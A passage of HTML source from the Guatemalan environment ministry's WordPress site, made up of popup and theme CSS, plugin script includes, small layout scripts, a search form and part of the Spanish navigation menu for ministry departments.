.pum-theme-30177 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 30178: Content Only - For use with page builders or block editor */
.pum-theme-30178, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-30178 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-30178 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-30178 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-30178 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

/* Popup Theme 30175: Cutting Edge */
.pum-theme-30175, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-30175 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-30175 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-weight: 100; font-size: 26px; line-height: 28px } 
.pum-theme-30175 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit; font-weight: 100 } 
.pum-theme-30175 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

/* Popup Theme 30174: Hello Box */
.pum-theme-30174, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-30174 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-30174 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-30174 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-30174 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 30173: Enterprise Blue */
.pum-theme-30173, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-30173 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-30173 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 34px; line-height: 36px } 
.pum-theme-30173 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-30173 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: Times New Roman; font-weight: 100; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 30172: Light Box */
.pum-theme-30172, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-30172 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 8px solid #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-30172 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-30172 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit; font-weight: 100 } 
.pum-theme-30172 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 26px; width: 26px; left: auto; right: -13px; bottom: auto; top: -13px; padding: 0px; color: #ffffff; font-family: Arial; font-weight: 100; font-size: 24px; line-height: 24px; border: 2px solid #ffffff; border-radius: 26px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 30171: Default Theme */
.pum-theme-30171, .pum-theme-default-theme { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-30171 .pum-container, .pum-theme-default-theme .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-30171 .pum-title, .pum-theme-default-theme .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; font-style: normal; line-height: 36px } 
.pum-theme-30171 .pum-content, .pum-theme-default-theme .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400; font-style: inherit } 
.pum-theme-30171 .pum-content + .pum-close, .pum-theme-default-theme .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: 400; font-size: 12px; font-style: inherit; line-height: 36px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 183, 205, 1.00 ) } 

#pum-30181 {z-index: 1999999999}
#pum-30179 {z-index: 1999999999}

</style>
<link rel='stylesheet' id='dynamic-css-css' href='https://www.marn.gob.gt/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=63575' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
#page-header-bg h1,#page-header-bg .subheader,.nectar-box-roll .overlaid-content h1,.nectar-box-roll .overlaid-content .subheader,#page-header-bg #portfolio-nav a i,body .section-title #portfolio-nav a:hover i,.page-header-no-bg h1,.page-header-no-bg span,#page-header-bg #portfolio-nav a i,#page-header-bg span,#page-header-bg #single-below-header a:hover,#page-header-bg #single-below-header a:focus,#page-header-bg.fullscreen-header .author-section a{color:#ffffff!important;}body #page-header-bg .pinterest-share i,body #page-header-bg .facebook-share i,body #page-header-bg .linkedin-share i,body #page-header-bg .twitter-share i,body #page-header-bg .google-plus-share i,body #page-header-bg .icon-salient-heart,body #page-header-bg .icon-salient-heart-2{color:#ffffff;}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap > a:not(:hover){color:#ffffff;border-color:rgba(255,255,255,0.4);}.single #page-header-bg #single-below-header > span{border-color:rgba(255,255,255,0.4);}body .section-title #portfolio-nav a:hover i{opacity:0.75;}.single #page-header-bg .blog-title #single-meta .nectar-social.hover > div a,.single #page-header-bg .blog-title #single-meta > div a,.single #page-header-bg .blog-title #single-meta ul .n-shortcode a,#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn{border-color:rgba(255,255,255,0.4);}.single #page-header-bg .blog-title #single-meta .nectar-social.hover > div a:hover,#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn:hover,.single #page-header-bg .blog-title #single-meta div > a:hover,.single #page-header-bg .blog-title #single-meta ul .n-shortcode a:hover,.single #page-header-bg .blog-title #single-meta ul li:not(.meta-share-count):hover > a{border-color:rgba(255,255,255,1);}.single #page-header-bg #single-meta div span,.single #page-header-bg #single-meta > div a,.single #page-header-bg #single-meta > div i{color:#ffffff!important;}.single #page-header-bg #single-meta ul .meta-share-count .nectar-social a i{color:rgba(255,255,255,0.7)!important;}.single #page-header-bg #single-meta ul .meta-share-count .nectar-social a:hover i{color:rgba(255,255,255,1)!important;}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 140px);height:calc(100vh - 140px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 139px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 139px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:140px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 138px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 138px - 32px)!important;}}.img-with-aniamtion-wrap[data-border-radius="none"] .img-with-animation,.img-with-aniamtion-wrap[data-border-radius="none"] .hover-wrap{border-radius:none;}@media only screen and (max-width :999px){.img-with-aniamtion-wrap[data-max-width-mobile="150%"] .inner{width:150%;}}.nectar-gradient-text[data-color="extra-color-gradient-1"][data-direction="horizontal"] *{color:#6db0da;background:linear-gradient(to bottom right,#6db0da,#6db0da);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;text-fill-color:transparent;display:inline-block;}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}
</style>
<link rel='stylesheet' id='bsf-Defaults-css' href='https://www.marn.gob.gt/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.13' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Red+Hat+Display%3A700%2C400%2C900%2C400italic%2C900italic%7CMontserrat%3A500%7CNunito%3A400%2C700&#038;subset=latin&#038;display=swap&#038;ver=1756834449' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/includes/elementor/assets/js/jquery.elementor.widgets.js?ver=5.6.5" id="jquery-elementor-widgets-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="a3-pvc-backbone-js-extra">
/* <![CDATA[ */
var pvc_vars = {"rest_api_url":"https:\/\/www.marn.gob.gt\/wp-json\/pvc\/v1","ajax_url":"https:\/\/www.marn.gob.gt\/wp-admin\/admin-ajax.php","security":"0f64a37913","ajax_load_type":"admin_ajax"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/page-views-count/assets/js/pvc.backbone.min.js?ver=2.8.7" id="a3-pvc-backbone-js"></script>
<script type="text/javascript" id="themehunk-megamenu-script-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/themehunk-megamenu-plus//assets/js/megamenu.js?ver=6.8.3" id="themehunk-megamenu-script-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/themes/wpfd-table/js/jquery.mediaTable.js?ver=6.8.3" id="wpfd-mediaTable-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/admin/assets/js/jquery.leanModal.min.js?ver=6.8.3" id="wpfd-modal-js"></script>
<script type="text/javascript" id="wpfd-modal-init-js-extra">
/* <![CDATA[ */
var wpfdmodalvars = {"adminurl":"https:\/\/www.marn.gob.gt\/wp-admin\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/js/leanmodal.init.js?ver=6.8.3" id="wpfd-modal-init-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/document-emberdder/build/public.js?ver=2.0.0" id="ppv-public-js"></script>
<link rel="https://api.w.org/" href="https://www.marn.gob.gt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.marn.gob.gt/wp-json/wp/v2/posts/21187" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.marn.gob.gt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.marn.gob.gt/?p=21187' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.marn.gob.gt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.marn.gob.gt%2Fpage-alianza-para-la-accion-hacia-una-economia-verde%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.marn.gob.gt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.marn.gob.gt%2Fpage-alianza-para-la-accion-hacia-una-economia-verde%2F&#038;format=xml" />
            <style type="text/css">
                        </style>
            <!-- Analytics by WP Statistics - https://wp-statistics.com -->
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><meta name="generator" content="Elementor 3.31.1; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.marn.gob.gt/wp-content/uploads/2024/01/cropped-Pop-Up-MARN-Guatemala-–-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.marn.gob.gt/wp-content/uploads/2024/01/cropped-Pop-Up-MARN-Guatemala-–-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.marn.gob.gt/wp-content/uploads/2024/01/cropped-Pop-Up-MARN-Guatemala-–-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.marn.gob.gt/wp-content/uploads/2024/01/cropped-Pop-Up-MARN-Guatemala-–-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@import url('https://fonts.googleapis.com/css2?family=Red+Hat+Display:wght@700&display=swap');

@media (min-width: 250px) {
 .btn-contacto {
    background-color: #D2E600;
    background-image: url('https://www.marn.gob.gt/wp-content/uploads/2024/09/Logo-SAGA-MARN-Guatemala.png');
    background-repeat: no-repeat;
    background-position: center;
    background-size: 45%;
    border-radius: 15px;
    margin-top: 50px;
    margin-bottom: 50px;
    padding: 20px 5px 0px 5px;
    width: 150px;
    transition: all 0.5s ease;
    text-indent: -9999px;
    position: relative;
    display: inline-block;
 }

 .btn-contacto a {
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    text-decoration: none;
 }

 .btn-contacto:hover {
    background-color: #fff;
    background-image: url('https://www.marn.gob.gt/wp-content/uploads/2024/09/Logo-SAGA-MARN-Guatemala.png');
    background-size: 50%;
    border-radius: 30px;
 }

 .btn-contacto a:hover {
    color: #132855 !important;
 }
}

.material-design {
    display: flex;
    flex-wrap: wrap;
    gap: 16px;
    padding: 16px;
    justify-content: center;
}


		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head><body class="wp-singular post-template-default single single-post postid-21187 single-format-standard wp-theme-salient material wpb-js-composer js-comp-ver-6.6.0 vc_responsive elementor-default elementor-kit-30794" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="menu-left-aligned" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutQuart" data-cad="700" data-megamenu-width="full-width" data-aie="none" data-ls="magnific" data-apte="standard" data-hhun="0" data-fancy-form-rcs="1" data-form-style="minimal" data-form-submit="default" data-is="minimal" data-button-style="rounded" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="true" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="true" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="0" data-header-color="custom" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser ";
		 }

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner"><div id="ajax-loading-screen" data-disable-mobile="1" data-disable-fade-on-click="1" data-effect="standard" data-method="standard"><div class="loading-icon none"><div class="material-icon">
									 <div class="spinner">
										 <div class="right-side"><div class="bar"></div></div>
										 <div class="left-side"><div class="bar"></div></div>
									 </div>
									 <div class="spinner color-2">
										 <div class="right-side"><div class="bar"></div></div>
										 <div class="left-side"><div class="bar"></div></div>
									 </div>
								 </div></div></div>	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
	
	<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="default" data-user-set-bg="#132856" data-format="menu-left-aligned" data-permanent-transparent="false" data-megamenu-rt="1" data-remove-fixed="0" data-header-resize="0" data-cart="false" data-transparency-option="0" data-box-shadow="none" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="100" data-m-logo-height="60" data-padding="20" data-full-width="false" data-condense="false" >
		

<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://www.marn.gob.gt/" method="GET">
							
							 <input type="text" name="s" id="s" value="" aria-label="Search" placeholder="Escribe aqui lo que buscas........" />
							 

						<span>Hit enter to search or ESC to close</span>

						
						</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>
				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->


<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
				
				<a id="logo" href="https://www.marn.gob.gt" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img fetchpriority="high" class="stnd skip-lazy default-logo" width="1200" height="300" alt="Ministerio de Ambiente y Recursos Naturales" src="https://www.marn.gob.gt/wp-content/uploads/2024/07/Ministerio-de-Ambiente-y-recursos-naturales-Juntos-por-una-Guatemala-mas-verde-1.png" srcset="https://www.marn.gob.gt/wp-content/uploads/2024/07/Ministerio-de-Ambiente-y-recursos-naturales-Juntos-por-una-Guatemala-mas-verde-1.png 1x, https://www.marn.gob.gt/wp-content/uploads/2024/07/Ministerio-de-Ambiente-y-recursos-naturales-Juntos-por-una-Guatemala-mas-verde-1.png 2x" />
				</a>
				
			</div><!--/span_3-->

			<div class="col span_9 col_last">
				
					<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a>
					
				
				
					<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				

				
					<nav>
						
							<ul class="sf-menu">
								<li id="menu-item-20411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home nectar-regular-menu-item menu-item-has-icon menu-item-20411"><a href="https://www.marn.gob.gt/"><i class="nectar-menu-icon fa fa-home"></i><span class="menu-title-text">Inicio</span></a></li>
<li id="menu-item-20413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item megamenu nectar-megamenu-menu-item align-left width-100 menu-item-has-icon menu-item-20413"><a href="https://www.marn.gob.gt/sobre-el-marn/"><i class="nectar-menu-icon fa fa-bank"></i><span class="menu-title-text">Nosotros</span></a>
<ul class="sub-menu">
	<li id="menu-item-20475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-20475"><a href="https://www.marn.gob.gt/organos-de-apoyo-tecnico/"><span class="menu-title-text">Despacho Superior</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-20476" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20476"><a href="https://www.marn.gob.gt/organos-de-apoyo-tecnico/unidad-de-asesoria-juridica-2/"><span class="menu-title-text">Unidad de Asesoría Jurídica</span></a></li>
		<li id="menu-item-20477" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20477"><a href="https://www.marn.gob.gt/organos-de-apoyo-tecnico/unidad-de-genero-multiculturalidad-y-personos-con-discapacidad/"><span class="menu-title-text">Unidad de Género, Multiculturalidad y Personas con Discapacidad</span></a></li>
		<li id="menu-item-20478" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20478"><a href="https://www.marn.gob.gt/organos-de-apoyo-tecnico/unidad-de-planificacion/"><span class="menu-title-text">Unidad de Planificación</span></a></li>
		<li id="menu-item-20479" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20479"><a href="https://www.marn.gob.gt/organos-de-apoyo-tecnico/comunicacion-social-2/"><span class="menu-title-text">Unidad de Comunicación Social</span></a></li>
		<li id="menu-item-20480" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20480"><a href="https://wwwdesa.marn.gob.gt/organos-de-apoyo-tecnico/cooperacion-internacional/"><span class="menu-title-text">Unidad de Cooperación Internacional</span></a></li>
	</ul>
</li>
	<li id="menu-item-20414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-20414"><a href="https://www.marn.gob.gt/viceministro-de-recursos-naturales-y-cambio-climatico/"><span class="menu-title-text">Viceministerio de Recursos                                                                                                               Naturales y Cambio Climático.</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-20415" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20415"><a href="https://www.marn.gob.gt/viceministro-de-recursos-naturales-y-cambio-climatico/unidad-de-proyectos/"><span class="menu-title-text">Unidad de Proyectos</span></a></li>
		<li id="menu-item-20416" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20416"><a href="https://www.marn.gob.gt/viceministro-de-recursos-naturales-y-cambio-climatico/direccion-de-cambio-climatico/"><span class="menu-title-text">Dirección de Cambio Climático</span></a></li>
		<li id="menu-item-20417" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20417"><a href="https://www.marn.gob.gt/viceministro-de-recursos-naturales-y-cambio-climatico/los-residuos-y-desechos-solidos/direccion-para-el-manejo-de-residuos-y-desechos-solidos/"><span class="menu-title-text">Dirección Para el Manejo de Residuos y Desechos Sólidos</span></a></li>
		<li id="menu-item-20418" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20418"><a href="https://www.marn.gob.gt/viceministro-de-recursos-naturales-y-cambio-climatico/direccion-de-analisis-geoespacial-y-cambio-climatico/"><span class="menu-title-text">Dirección de Análisis Geoespacial y Cambio Climático</span></a></li>
		<li id="menu-item-30381" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-30381"><a href="https://www.marn.gob.gt/diseno-tramites-marn/"><span class="menu-title-text">Diseño Trámites MARN</span></a></li>
	</ul>
</li>
	<li id="menu-item-20419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-20419"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/"><span class="menu-title-text">Viceministerio de Ambiente</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-20421" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20421"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/direccion-de-coordinacion-nacional/"><span class="menu-title-text">Dirección de Coordinación Nacional</span></a></li>
		<li id="menu-item-20423" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20423"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/direccion-de-cumplimiento-legal/"><span class="menu-title-text">Dirección de Cumplimiento Legal</span></a></li>
		<li id="menu-item-20424" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20424"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/quienes-somos-direccion-de-formacion-y-participacion-social/"><span class="menu-title-text">Dirección de Formación y Participación Ciudadana.</span></a></li>
		<li id="menu-item-20420" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20420"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/"><span class="menu-title-text">Dirección de Gestión Ambiental y Recursos Naturales</span></a></li>
